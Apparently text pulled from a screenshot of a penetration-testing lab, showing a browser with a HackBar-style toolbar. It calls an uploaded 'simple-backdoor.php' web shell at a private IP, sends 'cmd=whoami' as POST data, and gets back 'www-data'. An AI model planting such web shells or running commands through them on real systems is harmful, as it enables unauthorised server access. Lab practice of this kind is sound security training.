 M
192.168.2.131/upload/im
192.168.2.131/upload/images/simple-backdoor.php
Most Visited Exploit-DB Nessus Home / Login Paros Scanning Report
www-data
Inspector Console Debugger { } Style Editor Performance Memory N
SQL XSS Encryption Encoding Other
http://192.168.2.131/upload/images/simple-backdoor.php
Load URL Split URL Execute!
POST Data Referer
cmd=whoami